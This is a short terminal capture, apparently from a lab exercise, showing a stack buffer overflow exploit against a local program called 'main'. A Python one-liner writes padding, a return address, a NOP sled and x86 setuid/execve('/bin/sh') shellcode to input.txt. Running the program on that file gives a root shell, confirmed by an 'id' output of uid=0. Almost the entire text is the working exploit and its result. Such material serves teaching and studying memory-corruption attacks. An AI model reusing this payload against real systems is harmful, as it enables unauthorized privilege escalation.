 normaluser@hyoungshick-VirtualBox:~$ echo `python -c 'print "0"*36 + "\x10\xe7\x
ff\xbf" + "\x90"*400 + "\x31\xC0\x89\xC3\xB0\x17\xCD\x80\x5B\x31\xc0\x50\x68\x2f
\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80
"'` > input.txt
normaluser@hyoungshick-VirtualBox:~$ ./main input.txt
Input filename is input.txt
000000000000000000000000000000000000
1��ð 1�Ph//shh/bin��P��S���
# ls
Desktop Music Templates attack.c examples.desktop main_guard
Documents Pictures Videos disable_aslr input.txt shellcode.nasm
Downloads Public attack enable_aslr main shellcode.o
# id
uid=0(root) gid=1001(normaluser) groups=1001(normaluser)
#